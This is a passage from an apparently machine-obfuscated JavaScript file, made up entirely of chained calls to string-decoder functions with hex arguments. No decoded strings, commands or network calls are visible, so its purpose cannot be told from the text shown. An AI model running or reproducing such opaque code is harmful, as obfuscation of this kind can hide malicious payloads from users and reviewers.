9,0x25c2,0xb22)+O00O00911F_0x2a49d6(0xc09,0x19eb,0xc15,0xe8c,0x1c2b)+O00O00911F_0x96d9cf(-0x8c,-0x19e,-0x8df,0xb29,-0xe76)+O00O00911F_0xbc3d7d(0xef7,0x10ed,0x12b7,0x528,0xaf4)+O00O00911F_0x2a49d6(0xf83,0x5c7,0x442,0xecc,-0x4bd)+O00O00911F_0x96d9cf(0xd5e,0x126a,0xc3d,0x1190,0x10a9)+O00O00911F_0xbc3d7d(0x1f9,-0x535,0x4a0,0x143,-0x812)+O00O00911F_0x2a49d6(0x1e84,0x1939,0x15e4,0xaa2,0xe66)+O00O00911F_0x2a49d6(0x2058,0x12f4,0x11b6,0x1909,0x1601)+O00O00911F_0x1fd229(0x487,-0x8e,0xd04,0xf00,0xfff)+O00O00911F_0xbc3d7d(0x45b,0xcc5,-0x44d,-0xff,-0x987)+O00O00911F_0x1fd229(0xabd,0x538,0x620,0x10ac,0xf9c)+O00O00911F_0x96d9cf(-0x5c,0xfd,0x97,-0x6d6,-0xa55)+O00O00911F_0x1fd229(0x1732,0x1b63,0x1d30,0x1a6e,0x23c7)+O00O00911F_0x1fd229(0x404,0x24a,0xc9b,0x83e,0xc47)+O00O00911F_0x2a49d6(0x19fb,0x1512,0x1552,0x172b,0x1d98)+O00O00911F_0xbc3d7d(0x38,0x168,0x67c,-0x9a4,-0xbab)+O00O00911F_0x301314(0x1572,0x2025,0x2216,0xff7,0x19d4)+O00O00911F_0x1fd229(0x10aa,0x20a7,0x1de6,0x1337,0x21a4)+O00O00911F_0x1fd229(-0x549,-0x99b,0x4b1,-0x725,-0x37e)+O00O00911F_0x96d9cf(0xfa2,0x133e,0xb1e,0x1393,0x7af)+O00O00911F_0xbc3d7d(0x3da,-0x102,-0x3c6,-0x705,0xc05)+O00O00911F_0x96d9cf(0xd5e,-0xba,0x41b,0x1181,0x1c0e)+O00O00911F_0x301314(-0x1d4,-0x843,-0x215,-0xb16,-0x8cb)+O00O00911F_0xbc3d7d(0x1d,0x436,-0xe6d,-0x3d0,-0x618)+O00O00911F_0x1fd229(0xf54,-0x96d,0x4a5,0xc5,0x504)+O00O00911F_0x1fd229(0x1541,0x1a3c,0xc9d,0x16dc,0xce2)+O00O00911F_0xbc3d7d(0x10e1,0x1f0b,0xb51,0x17cb,0x1e98)+O00O00911F_0x1fd229(0x15c5,0x1423,0x1b6b,0x2235,0x1099)+O00O00911F_0xbc3d7d(0x1b70,0x1ae3,0x1f8f,0x2783,0xca5)+O00O00911F_0x96d9cf(0x16f4,0x1887,0x19e5,0x1555,0x1f73)+O00O00911F_0x301314(0x1376,0xed1,0x10c2,0x1a09,0xb1d)+O00O00911F_0x96d9cf(0x5dc,-0x42a,0x6,0x62d,0x1d4)+O00O00911F_0x1fd229(0x136a,0x76a,0x712,-0x4d1,0xa2b)+O00O00911F_0x2a49d6(0xe42,0x13f2,0xa4b,0x135f,0x687)+O00O00911F_0x301314(0x9c6,0xa4,-0x1af,-0x400,0xb50)+O00O00911F_0x301314(0xd7b,0xfcc,0x12c2,0x1781,0x112)+O00O00911F_0x96d9cf(0xced,0xd81,0x17e,0x428,0x645)+O00O00911F_0x2a49d6(0xea3,0xcd7,0x893,0xcb6,-0x1fc)+O00O00911F_0x2a49d6(0x1957,0xcf2,0x1a96,-0x16,0x16b0)+O00O00911F_0x96d9cf(0x7b5,0xc96,0x168a,-0x59,-0x1f1)+O00O00911F_0xbc3d7d(0x1a60,0x12a1,0x14a6,0x1373,0x1573)+O00O00911F_0x301314(0x176a,0x23c4,0x1c3f,0x194e,0xef0)+O00O00911F_0xbc3d7d(0x1948,0xaeb,0x1a87,0x2494,0xdab)+O00O00911F_0x2a49d6(0x1031,0x37c,-0x14b,-0x18,-0x810)+O00O00911F_0x96d9cf(0xa80,0xa49,0x16d5,0x1481,0xc2b)+O00O00911F_0x96d9cf(0x129b,0x97e,0x1111,0x1b08,0x1be7)+O00O00911F_0x1fd229(0x130,0x12cb,0x4ff,0x114a,0x360)+O00O00911F_0x2a49d6(0x14c4,0x1444,0xaa7,0x16d5,0x1cad)+O00O00911F_0x301314(0x145,-0xd5c,0xb6d,-0x208,0x2b3)+O00O00911F_0x301314(0x1957,0x139b,0x1f91,0x2402,0x121a)+O00O00911F_0x96d9cf(0x162b,0x21de,0x1023,0x1999,0xe03)+O00O00911F_0x301314(-0x1c5,-0x755,-0xd81,0xa1c,0x75a)+O00O00911F_0x96d9cf(0x1302,0x1700,0x2183,0x7bc,0x508)+O00O00911F_0x301314(0xdab,0x4cb,0x192f,0x9d9,0x1211)+O00O00911F_0xbc3d7d(0xe7,-0xbf,0x63a,-0x923,0x5e4)+O00O00911F_0x1fd229(0x26f9,0x2cd6,0x1e76,0x1474,0x2d01)+O00O00911F_0x1fd229(0x5b4,0xcc5,0xaa9,0xd53,-0x2ef)+O00O00911F_0x301314(0x77b,-0x1b4,-0x705,0xec1,0x1343)+O00O00911F_0x301314(0x640,0x113,0xd38,0xd90,0x1051)+O00O00911F_0x301314(0x4e4,-0xe6,0x4da,0xb7c,-0x2f9)+O00O00911F_0x1fd229(0x219,0xe42,0x10ab,0x192c,0xd33)+O00O00911F_0x96d9cf(0x1ce7,0x100b,0x1a9b,0x2066,0x18b1)+O00O00911F_0x96d9cf(0x7c7,0x16af,0xa52,0xaab,0x649)+O00O00911F_0x1fd229(0x1cb9,0x327,0xf2d,0x3b6,0x361)+O00O00911F_0x96d9cf(0x12e9,0x18de,0xa40,0x18bd,0x1950)+O00O00911F_0xbc3d7d(0xca4,0xb76,0x1406,0x15f2,0x89f)+O00O00911F_0x96d9cf(0x507,0xc6a,0xb14,0xd99,0x725)+O00O00911F_0x301314(0x610,-0x883,0xf60,0x9a4,-0x760)+O00O00911F_0x301314(0xe09,0x10b6,0x12f5,0x300,0x1a42)+O00O00911F_0xbc3d7d(0xcd2,0xd11,0x198c,-0x9a,0x7e9)+O00O00911F_0x96d9cf(-0x7a,0xaef,-0xe1c,-0x70b,0xae3)+O00O00911F_0x96d9cf(0xa49,0xfe6,0xdfc,0x189b,0x1759)+O00O00911F_0x96d9cf(0x10cb,0xc38,0x74a,0xbd8,0x1281)+O00O00911F_0x301314(0xd06,0x10e7,0x62d,0x15a4,0x1a2d)+O00O00911F_0x301314(0xe86,0x1b24,0x1a68,0x595,0x6c2)+O00O00911F_0x96d9cf(0x18dc,0x1a9c,0x1cd5,0x11e6,0xdcb)+O00O00911F_0xbc3d7d(0x99e,0xb13,0xe2,0xc7f,0x1107)+O00O00911F_0x1fd229(0x1e08,0x18bc,0x1608,0x1046,0x2241)+O00O00911F_0x301314(0xd06,0x33,0x1488,0x289,0x9ce)+O00O00911F_0x2a49d6(-0x3d,0xaaf,-0x3dd,0x141,0x597)+O00O00911F_0x2a49d6(0x1494,0x9a3,0xdbc,0x1555,0x15f)+O00O00911F_0x1fd229(0x18b0,0x7d7,0xc63,0x3e1,0x1283)+O00O00911F_0x301314(0x302,-0x41b,-0x51f,0x4b8,0x5b9)+O00O00911F_0x2a49d6(0x1387,0xa44,0xa5d,0x187c,0x15e3)+O00O00911F_0x96d9cf(0x15de,0x13bb,0x10d9,0xc67,0x8b7)+O00O00911F_0x301314(0x1095,0x148b,0xe4a,0x1640,0x5f9)+O00O00911F_0x301314(0x596,-0x3b9,0xcbf,-0x58f,0xb54)+O00O00911F_0xbc3d7d(0x1c2e,0x281b,0x2487,0x219d,0x1d86)+O00O00911F_0x301314(0x8c,-0xce3,-0xbb9,-0xc93,0x19)+O00O00911F_0x96d9cf(0xe0e,0x17a,0x843,0x3cf,0x17a4))+(O00O00911F_0x301314(0xd92,0x173d,0x109d,0x169c,0x167)+O00O00911F_0x96d9cf(0x9ce,0x161e,0x6ab,0x11bc,0x139c)+O00O00911F_0x2a49d6(0x9b8,0xa44,0xce5,0xdb3,0x15ed)+O00O00911F_0xbc3d7d(0x1379,0x21f4,0x1b1d,0x20c6,0x1f8d)+O00O00911F_0x301314(0x1744,0x17b4,0x2584,0x99c,0xbeb)+O00O00911F_0xbc3d7d(0x183f,0x1bfb,0xe6c,0x20f6,0x13bc)+O00O00911F_0xbc3d7d(0x859,0xdf5,0x1215,-0x1dd,0x456)+O00O00911F_0xbc3d7d(0x609,0x1e1,0x10cc,0x40c,0x65e)+O00O00911F_0x96d9cf(0xe0e,0x96d,0x462,0x1774,0x1b26)+O00O00911F_0x1fd229(0x1cf0,0x20ab,0x1456,0x5d4,0x210c)+O00O00911F_0x301314(0x847,0x11f4,0x67e,-0x329,0xced)+O00O00911F_0x2a49d6(0x158a,0xa44,-0xe5,0xf20,0x1500)+O00O00911F_0x1fd229(0x1f93,0xb53,0x1961,0x1020,0x1d47)+O00O00911F_0x96d9cf(0x11fc,0x8f4,0x200f,0xfe6,0xfef)+O00O00911F_0x96d9cf(0x18ea,0x21d6,0x1994,0x1fcc,0x25bf)+O00O00911F_0xbc3d7d(0x859,0x16d9,0x1057,-0x248,0x171f)+O00O00911F_0xbc3d7d(-0x7d,0x921,-0x480,-0x7,-0x1f1)+O00O00911F_0x301314(0xc87,0x121f,0xb0,0x4e9,0x1f4)+O00O00911F_0x96d9cf(0xf19,0x192e,0x1805,0x1c31,0x36)+O00O00911F_0x96d9cf(0x9ce,0x3df,0x47f,-0x1f4,0x73c)+O00O00911F_0x1fd229(0xeba,0x7f2,0xe3f,0x1586,0x1a1e)+O00O00911F_0x301314(0x129d,0x607,0x8a1,0x1298,0x8f9)+O00O00911F_0xbc3d7d(0x8f0,-0x512,0x943,0x121e,0x8dd)+O00O00911F_0xbc3d7d(0x183f,0xffd,0x1dd6,0x1fd2,0x2297)+O00O00911F_0x1fd229(0x185a,0x1220,0xe41,0x14b9,0x963)+O00O00911F_0x301314(0x1792,0x197a,0x169c,0x177e,0x262c)+O00O00911F_0xbc3d7d(0xd63,0x1699,0xb04,0x18e8,0x1a5c)+O00O00911F_0x96d9cf(0xf19,0x80c,0xbf3,0x1a86,0xecf)+O00O00911F_0xbc3d7d(0x923,0x153e,0x8f7,-0x13f,0x15e)+O00O00911F_0x96d9cf(0x902,-0x4f3,0x1452,0xd8,0xdd2)+O00O00911F_0x2a49d6(0x1d05,0x1566,0xb9b,0xe38,0x14e9)+O00O00911F_0x96d9cf(0x117f,0xd79,0x172c,0xc97,0x1bb4)+O00O00911F_0x2a49d6(-0x63e,0x1d0,-0x729,-0x2cc,0xf22)+O00O00911F_0x2a49d6(0x98b,0x187e,0x1419,0xaeb,0x1231)+O00O00911F_0x96d9cf(-0xab,0x73f,0x7b1,0x90b,-0xdd)+O00O00911F_0x96d9cf(0x18f5,0xab1,0x2549,0x1501,0x2353)+O00O00911F_0x301314(0x1011,0x1d3c,0x1e82,0x1dbd,0x1472)+O00O00911F_0x2a49d6(0x10ab,0xa8b,0x818,0x6b0,0x1072)+O00O00911F_0x301314(0xec5,0x1289,0x50b,0x48c,0x1c25)+O00O00911F_0x1fd229(0x243f,0x29a7,0x21da,0x26b2,0x14e4)+O00O00911F_0x2a49d6(0xc70,0xb33,0x744,0x292,0x188e)+O00O00911F_0x301314(0x1533,0xf01,0x1453,0x18d0,0x6e1)+O00O00911F_0x96d9cf(0x1246,0x172b,0xcf2,0xb03,0x18da)+O00O00911F_0x96d9cf(0xa7f,-0xfb,0xf2e,0xaca,0x9ab)+O00O00911F_0x2a49d6(0x10d4,0x1b29,0xd6c,0x27c3,0xe14)+O00O00911F_0x1fd229(0xfff,-0x25e,0xa4f,0xcb8,0x5b)+O00O00911F_0xbc3d7d(0x5b3,-0x70b,0xef8,-0x6c,0xbaa)+O00O00911F_0xbc3d7d(0x14a3,0x1d98,0x1461,0x1384,0x643)+O00O00911F_0x2a49d6(0x15b1,0x16f8,0x215d,0x949,0x1010)+O00O00911F_0xbc3d7d(0x4c9,0x115b,-0x98e,0x129,-0x8cd)+O00O00911F_0x301314(0x12d5,0x439,0x1907,0x40f,0x7bb)+O00O00911F_0xbc3d7d(0x1434,0xf4d,0xf69,0xb66,0x1659)+O00O00911F_0xbc3d7d(0x1152,0x1bfb,0x66f,0x1315,0x582)+O00O00911F_0x1fd229(0x184b,0x2c94,0x1db2,0x1d07,0x194c)+O00O00911F_0x1fd229(0xd6d,0x1690,0xad3,0x3e1,-0x331)+O00O00911F_0x96d9cf(0x1b7b,0x294b,0x14b0,0x12bc,0x1efc)+O00O00911F_0x96d9cf(0x558,0x335,0x28c,-0x37e,0xc83)+O00O00911F_0xbc3d7d(0xd65,0x7cc,0x9bb,0xef4,0x1cf)+O00O00911F_0xbc3d7d(0x90d,0xd75,0x90d,0x17e7,0x14c7)+O00O00911F_0x2a49d6(0x7f6,0x15f3,0xa40,0x1ca3,0x224b)+O00O00911F_0x1fd229(0x147a,0x117a,0x1f6e,0x2700,0x2a59)+O00O00911F_0x301314(0x105c,0x1e32,0x841,0x1826,0xc96)+O00O00911F_0x96d9cf(0x6e3,-0x46b,0xf6,-0x385,0xcad)+O00O00911F_0xbc3d7d(0x13b9,0x1eb7,0x228d,0x115a,0xfd0)+O00O00911F_0x301314(0x302,0xac6,0x6ea,0x1034,-0x3ca)+O00O00911F_0xbc3d7d(0x857,0x609,-0x32b,0x136,0x11a9)+O00O00911F_0x96d9cf(0x15de,0x178f,0xb48,0x23ab,0x159e)+O00O00911F_0x301314(0x1095,0xa27,0x1c70,0xac8,0xf95)+O00O00911F_0xbc3d7d(0x672,0x21d,-0x709,0x374,0x129c)+O00O00911F_0xbc3d7d(0x1c2e,0x2321,0x195c,0x18b7,0x1631)+O00O00911F_0xbc3d7d(0x168,0x860,-0x73f,0xfea,-0xb21)+O00O00911F_0x1fd229(0x1027,0x1419,0x18df,0xd77,0x149f)+O00O00911F_0x2a49d6(0x15e3,0xfaa,0x707,0x8aa,0x27c)+O00O00911F_0x96d9cf(0x828,0x616,0x515,0xb56,-0x5b8)+O00O00911F_0xbc3d7d(0xa16,0xc3a,0x2a,0x1893,0x2c7)+O00O00911F_0x2a49d6(0x15fc,0x9e1,0x1282,0x1548,0x13b5)+O00O00911F_0xbc3d7d(0x1c69,0xf72,0x20c6,0x26d9,0xddb)+O00O00911F_0xbc3d7d(0x18a8,0x2699,0x230f,0xb72,0x19f5)+O00O00911F_0x96d9cf(0x1190,0x1198,0x1fa3,0x92c,0x1c0d)+O00O00911F_0xbc3d7d(0x1bac,0x2a95,0x1aab,0x2478,0x1a48)+O00O00911F_0xbc3d7d(0xe6e,0x1d8,0x180f,0x1977,0x1a6f)+O00O00911F_0x96d9cf(0x9ce,0x109d,0xbc7,0xadc,0x4f0)+O00O00911F_0x96d9cf(0x902,0x1090,-0x47b,0xa2a,0x1d0)+O00O00911F_0x1fd229(0xfaf,0x16fa,0x1961,0xa81,0x2829)+O00O00911F_0x96d9cf(0x1a84,0x271a,0x26c1,0x1830,0x20d2)+O00O00911F_0xbc3d7d(0x1434,0x1614,0x20d4,0xd3f,0xb06)+O00O00911F_0x96d9cf(0xf87,0x72a,0x9af,0x1560,0x1de6)+O00O00911F_0x96d9cf(0xd32,0x1236,0xb44,0x221,0x877)+O00O00911F_0x301314(0x1960,0x13b9,0x27ca,0x2382,0xc11)+O00O00911F_0x1fd229(0x127c,0x1df8,0x1303,0x1c45,0x142a)+O00O00911F_0xbc3d7d(0x62c,-0x144,0x61d,0xe46,-0x6ca)+O00O00911F_0x301314(0x14cb,0x1258,0x11ad,0xd94,0x1fe3)+O00O00911F_0x1fd229(0x1722,0xeb9,0x11fe,0x6f2,0x325)+O00O00911F_0x1fd229(0x3b3,0xfed,0x68a,0x10d2,0x575)+O00O00911F_0x301314(0x11c5,0x10fb,0xe32,0x108e,0x19ac)+O00O00911F_0x301314(0x88b,0x15dc,0x916,-0x3d8,0x3c6)+O00O00911F_0x1fd229(0x25e7,0x289b,0x1cf4,0x10b1,0x1de9)+O00O00911F_0x1fd229(-0x6f6,0xb17,0x750,0xc6f,0x369)+O00O00911F_0x2a49d6(0x8ec,0xf50,0x175b,0xd82,0x1335)+O00O00911F_0x96d9cf(0x1d00,0x288e,0x1c0b,0x1357,0x2070)+O00O00911F_0x1fd229(0x1607,0x214f,0x1b8a,0x15b7,0x1086)+O00O00911F_0xbc3d7d(0x19f1,0x10d5,0xc2f,0x2331,0xe9b)+O00O00911F_0xbc3d7d(0xd68,0x322,0x22f,0x699,0x15cc)+O00O00911F_0x2a49d6(0x19d3,0xcf8,0xfd7,0xb67,0x16a6)+O00O00911F_0x2a49d6(0x1877,0x1069,0x1beb,0x166e,0xe9f)+O00O00911F_0x96d9cf(0x5d0,0x491,-0x7a4,-0x25e,0x372)+O00O00911F_0x301314(0x149d,0x12a8,0x5d8,0x1c58,0x18dd)+O00O00911F_0x2a49d6(0x106d,0x1cd9,0x1b4a,0x233e,0x121e)+O00O00911F_0x2a49d6(0xd6a,0x10e2,0xc9e,0x1a2f,0xca5)+O00O00911F_0x2a49d6(0x1def,0x15a6,0xcb8,0x1bff,0x1b0e)+O00O00911F_0x2a49d6(0xdc6,0x1c58,0xeac,0x123c,0x2a49)+O00O00911F_0x1fd229(0xd1e,0x2974,0x1ae7,0x1b4b,0x1763)+O00O00911F_0x2a49d6(0x676,0xad7,0xe3,0x151b,0xf15)+O00O00911F_0x2a49d6(0x9a1,0x356,-0x5d3,0x1149,0x84e)+O00O00911F_0x2a49d6(0x22ed,0x16ec,0x223b,0x13e4,0x17ac)+O00O00911F_0x96d9cf(0x995,0x658,0x1293,0x1423,0x6ef)+O00O00911F_0x301314(0x193c,0x1cdc,0x27cb,0x1871,0x2494)+O00O00911F_0x1fd229(0x10c3,0x1a43,0x1ae7,0x27e3,0x1d78)+O00O00911F_0x96d9cf(0x182b,0x16a4,0x15c6,0x961,0x14bf)+O00O00911F_0x96d9cf(0x6c2,0x578,0x243,-0x274,0xe2f)+O00O00911F_0x1fd229(0x2251,0xded,0x1ccf,0x2b97,0x1223)+O00O00911F_0x96d9cf(0x1e1,0x2b9,0x30,0x22e,0x1095)+O00O00911F_0x1fd229(0x14d7,0x118c,0xe92,0x4c5,0x1f2)+O00O00911F_0x301314(-0x84,-0xf4d,-0xa4a,0xc6f,-0x33a)+O00O00911F_0x301314(0x1a62,0x1c0e,0x28ca,0x1f31,0x1bb3)+O00O00911F_0x1fd229(0x86e,0x19d7,0x13f4,0xcbd,0x10ba)+O00O00911F_0x96d9cf(0x319,-0x837,0x733,-0x392,-0xab9)+O00O00911F_0x96d9cf(0x12db,0x1750,0x1ff6,0x1d17,0xe86)+O00O00911F_0x1fd229(0x25c0,0x1cf2,0x1f1b,0x2301,0x1a55)+O00O00911F_0x2a49d6(0x11ae,0xf1c,0x30e,0xdea,0xf42)+O00O00911F_0x301314(-0x83,-0x253,0x419,-0xa38,0xd64)+O00O00911F_0x301314(0x37d,0xcc6,-0x449,0x1016,0x62c)+O00O00911F_0xbc3d7d(0x113b,0x2af,0xa24,0x1147,0x10df)+O00O00911F_0x1fd229(0x231c,0x1570,0x1f42,0x1220,0x2d30)+O00O00911F_0x96d9cf(0x43d,0x53e,0x2c0,0x114f,0x121c)+O00O00911F_0x1fd229(0x9,0x5d3,0xb9b,0x2db,0x462)+O00O00911F_0xbc3d7d(0x3d9,0x8cf,-0x49f,-0x8ad,-0xa7b)+O00O00911F_0x301314(0x4c4,0x841,-0x77d,-0x93f,0x873)+O00O00911F_0xbc3d7d(0x26b,-0x5b2,0xde4,0xb75,0x981)+O00O00911F_0x2a49d6(0x6f5,0x663,0x1477,-0x42d,-0x123)+O00O00911F_0x1fd229(0x1275,0x1b50,0x1ccf,0x1b2e,0x121b)+O00O00911F_0x301314(0x62b,0xe36,0xad0,-0x69a,0x309)+O00O00911F_0x301314(0xb43,0x1705,-0xb1,0x41c,0x15d3)+O00O00911F_0x96d9cf(0xbd4,0x14a5,0xce,0xb8a,0x128f)+O00O00911F_0xbc3d7d(0xf39,0x19d3,0x1072,0x165,0x550)+O00O00911F_0x96d9cf(0x1035,0x17e8,0x1a0d,0x1bea,0x1c87)+O00O00911F_0x1fd229(-0x726,-0x856,0x5fa,-0x1aa,0x7f1)+O00O00911F_0x301314(0xb43,0x196c,0xec,0x18f4,0x547)+O00O00911F_0xbc3d7d(0xb29,0xd81,0x12f7,0x1a02,0x42f)+O00O00911F_0x1fd229(0x2227,0x137f,0x1521,0x15cb,0x2380)+O00O00911F_0x96d9cf(0x1960,0x1a31,0x210c,0x209a,0x146c)+O00O00911F_0x96d9cf(0x1b2e,0x2638,0x262c,0x1127,0x21d6)+O00O00911F_0x1fd229(0x1bad,0x1e82,0x1ccf,0x15e5,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x118d,0x19a2,0x1493,0xb27)+O00O00911F_0x2a49d6(0x6cc,0xdd4,0x80,0x300,0x750)+O00O00911F_0xbc3d7d(0x1b20,0x1592,0x1c87,0x14aa,0xfa1)+O00O00911F_0x96d9cf(0x1464,0x148e,0x2231,0x17b9,0x1d62)+O00O00911F_0xbc3d7d(0x1681,0x13df,0x241e,0xbb8,0xbe2)+O00O00911F_0x96d9cf(0x1464,0x181b,0xfff,0x12cb,0x2101)+O00O00911F_0x1fd229(0x1e97,0x1693,0x1400,0x74c,0x1cb3)+O00O00911F_0x2a49d6(0x24bd,0x170b,0x2005,0xefe,0x161b)+O00O00911F_0x1fd229(0xf05,0xccb,0x19a1,0xddc,0x2031)+O00O00911F_0xbc3d7d(0xce6,0xcc2,-0xa6,0x1557,0x17b7)+O00O00911F_0x301314(0xa73,0x1137,0x18f1,0x11ad,0xafe)+O00O00911F_0x96d9cf(0x1464,0x1049,0x11d0,0x675,0x1f68)+O00O00911F_0x2a49d6(0x198d,0x1c58,0x12bb,0x154f,0x183a)+O00O00911F_0x2a49d6(0x24ef,0x16ec,0x1d60,0x22ca,0x24d4)+O00O00911F_0x2a49d6(0x17fe,0xad7,0xedf,0x15e2,0x10fc)+O00O00911F_0x2a49d6(0xde8,0x356,-0x803,0x9a6,0x123d)+O00O00911F_0x1fd229(0x1128,0x25b9,0x1ae7,0xf19,0x19fd)+O00O00911F_0x2a49d6(0x4cd,0xad7,0x687,0x5fe,0x144e)+O00O00911F_0x301314(0x193c,0x1eca,0x23e4,0x1aca,0x1a81)+O00O00911F_0x1fd229(0x1b32,0x2385,0x1ae7,0x27e9,0x2790)+O00O00911F_0x2a49d6(0xe07,0x196d,0x12b2,0x27f1,0x20fe)+O00O00911F_0x1fd229(0x4cf,0x71b,0xbff,0xa78,0x452)+O00O00911F_0x2a49d6(0x238b,0x18d4,0x230c,0xc7e,0xa4f)+O00O00911F_0x1fd229(0x1219,0x619,0x71e,0xf06,0xee1)+O00O00911F_0x301314(0x7ce,-0x29f,-0xaa,-0xe8,0x15ae)+O00O00911F_0x2a49d6(0x4a3,0x245,0x927,0x885,0x775)+O00O00911F_0xbc3d7d(0x1c45,0x182f,0x112d,0x1f99,0x23c3)+O00O00911F_0x301314(0x22a,0x2d,-0x222,0x8f0,-0xa9b)+O00O00911F_0x1fd229(0x2963,0x216d,0x1cff,0x23cd,0x2b76)+O00O00911F_0x1fd229(0x121f,0x217a,0x1c01,0x21bd,0x1e99)+O00O00911F_0xbc3d7d(0x27d,-0x894,0x973,-0x9ae,0x193)+O00O00911F_0xbc3d7d(0x1447,0x2279,0x1642,0x563,0xf83)+O00O00911F_0x2a49d6(0xca7,0x1b44,0x1c7d,0x23f5,0x1317)+O00O00911F_0xbc3d7d(0x1924,0x2084,0x241d,0x24c2,0x126b)+O00O00911F_0x96d9cf(0x1071,0x14d5,0x1344,0x1d17,0x1477)+O00O00911F_0x1fd229(0x1c4d,0x11d6,0x1ec2,0x26cd,0xfd5)+O00O00911F_0x2a49d6(-0x578,0x5cb,0x1329,0x314,0x437)+O00O00911F_0xbc3d7d(0x857,0x17d,0xd79,0x1ef,0xf0f)+O00O00911F_0x1fd229(0x1f57,0x25f5,0x1f0c,0x23ce,0x2549)+O00O00911F_0x301314(0x1b79,0x2253,0x19b3,0x2471,0x164d)+O00O00911F_0xbc3d7d(0x125,0x5d9,-0x998,-0xbea,0xaae)+O00O00911F_0x301314(0x12dd,0x5da,0xd05,0x9b0,0x171e)+O00O00911F_0x301314(0x7e,0x5b0,0x832,0x148,-0x935)+O00O00911F_0xbc3d7d(0x844,0x1576,0xa25,0xcd2,0x141)+O00O00911F_0x301314(0x7ce,-0x557,0x20e,0x144e,0x14b9)+O00O00911F_0x96d9cf(0x103,-0xc9b,-0xc58,-0x2da,0x90d)+O00O00911F_0x2a49d6(0x13a0,0x6ad,0xaea,0x688,-0x7a4))+(O00O00911F_0x96d9cf(0xe58,0x4ce,0xac4,0xef7,0xb01)+O00O00911F_0x96d9cf(0x82b,-0x137,0x7ae,0x124a,0xeba)+O00O00911F_0x96d9cf(0x955,0x15a8,0xb95,-0x3cd,0xc32)+O00O00911F_0x301314(-0x84,-0x9ad,-0x1a5,-0xb8a,-0x230)+O00O00911F_0x96d9cf(0x56b,-0x1ec,-0x303,-0xb1,0x1012)+O00O00911F_0x96d9cf(0xc29,0x34a,0x1736,-0x38,0x2c0)+O00O00911F_0x2a49d6(0x4ef,0x1234,0xfa1,0x5b8,0x6c8)+O00O00911F_0x96d9cf(0x1792,0x14ec,0x162c,0x1f04,0xe64)+O00O00911F_0x96d9cf(0x1792,0x141a,0x1640,0xc3d,0x2286)+O00O00911F_0x2a49d6(0x23a0,0x1b9f,0x199a,0x2574,0x12ca)+O00O00911F_0x96d9cf(0xd0a,0x245,0x206,0xe05,0x962)+O00O00911F_0xbc3d7d(0x16e7,0x1973,0x17f8,0xf83,0x1258)+O00O00911F_0x2a49d6(0x1b24,0x1c26,0x1fa4,0x1263,0x172e)+O00O00911F_0x2a49d6(0x14f6,0x18d4,0x20af,0x15cc,0xff8)+O00O00911F_0x2a49d6(0x967,0x1581,0x1436,0x22c4,0x15f3)+O00O00911F_0x1fd229(0xe6a,0x1435,0x89e,-0x369,-0x3)+O00O00911F_0x301314(0x15a5,0xe4e,0xd1e,0x1a11,0x2310)+O00O00911F_0x96d9cf(0x18df,0x23ce,0x26d4,0x1168,0x18b6)+O00O00911F_0x301314(0x2b7,-0x393,0x8c8,0x1db,0x4b1)+O00O00911F_0xbc3d7d(0xf70,0x135b,0x113d,0x314,0x2a3)+O00O00911F_0xbc3d7d(0x19c4,0x1479,0x1594,0x1e9a,0x23dc)+O00O00911F_0xbc3d7d(0x1612,0xa8b,0x154f,0x1e96,0x8f1)+O00O00911F_0x96d9cf(0x1c4,-0x577,0x11f,-0x964,0x250)+O00O00911F_0xbc3d7d(0xcd5,0x193e,0x489,0x1a00,0x1a6f)+O00O00911F_0x301314(0x833,0x1054,0x9bb,-0x4ed,0xa39)+O00O00911F_0x301314(0x145a,0x1a47,0x1b34,0x17a8,0x1dbf)+O00O00911F_0x301314(0x1726,0x1dc0,0x18e1,0x2531,0x19d2)+O00O00911F_0xbc3d7d(0xb49,0xb7c,0x274,0xd9a,0x1782)+O00O00911F_0xbc3d7d(0x7d0,0xfea,-0x2d1,0x34d,0x316)+O00O00911F_0x2a49d6(0xe3b,0x1ac2,0x1f9d,0x2613,0x1455)+O00O00911F_0x2a49d6(0x1e72,0x18e5,0xc11,0xcb6,0x1361)+O00O00911F_0xbc3d7d(0x1647,0x1cce,0x14bb,0x13a7,0x1715)+O00O00911F_0x96d9cf(0x1797,0xd65,0x1612,0xe24,0x1766)+O00O00911F_0xbc3d7d(0x73f,-0x27f,0x29b,-0x27e,-0x278)+O00O00911F_0xbc3d7d(0x3f3,0x79f,0x11de,0x7b2,-0x696)+O00O00911F_0x96d9cf(0x15e1,0x1ae7,0x15df,0x1260,0x2469)+O00O00911F_0x1fd229(0x1e65,0x5d4,0x1040,0x17fc,0xe83)+O00O00911F_0x96d9cf(0xe98,0x19d9,0x1868,0x894,0x8f0)+O00O00911F_0x301314(0xa14,0x1891,0x16ef,-0x252,0x15f9)+O00O00911F_0x301314(0x12bf,0x17cd,0x1acb,0x1900,0x15a1)+O00O00911F_0x2a49d6(0x9e9,0x13e3,0x2269,0x1460,0x7b1)+O00O00911F_0x96d9cf(0x1cec,0x195f,0x1139,0x1510,0x28c6)+O00O00911F_0x2a49d6(0x8f7,0x538,0x2cd,0x971,0x6c8)+O00O00911F_0xbc3d7d(0x9f,0x61d,0xc19,0x3d8,-0x192)+O00O00911F_0x2a49d6(0xfdc,0x63b,-0x3ad,0x140f,-0x664)+O00O00911F_0x1fd229(0x1809,0x1473,0xbdc,0x1a41,-0x4a)+O00O00911F_0x96d9cf(0x467,-0x9c8,0x84a,0xbf2,0x4fd)+O00O00911F_0x301314(0xde7,0x1598,0x9c9,0x969,0x15bd)+O00O00911F_0x301314(0x9c6,0xf5c,0xc40,0x6e2,0x101e)+O00O00911F_0x96d9cf(0xe02,0x182e,0x7b0,0x108a,0x15f0)+O00O00911F_0x96d9cf(0xcdb,-0x150,0x249,0x1ab7,0x4c7)+O00O00911F_0xbc3d7d(0x754,0x13ce,-0x152,0x1017,0x11ed)+O00O00911F_0x2a49d6(0x1d17,0x115d,0x1de3,0x19fd,0x16f6)+O00O00911F_0x2a49d6(0x221a,0x1bb1,0x1aad,0x122e,0x1160)+O00O00911F_0xbc3d7d(0x1773,0x1531,0x156c,0xf91,0x168b)+O00O00911F_0x301314(0x18e,0x665,-0x92f,-0x61e,0x16b)+O00O00911F_0x96d9cf(0x2f5,0x98d,0x80b,-0x9ca,0x155)+O00O00911F_0x2a49d6(0x1587,0x12a6,0x202f,0x1329,0x10e3)+O00O00911F_0x301314(0x11bc,0x185e,0x1c70,0xada,0x17ae)+O00O00911F_0x2a49d6(0x651,0x124a,0x16ce,0x1103,0x1c30)+O00O00911F_0xbc3d7d(0xda,0xbc,-0x19b,-0xd5c,-0xc40)+O00O00911F_0x301314(0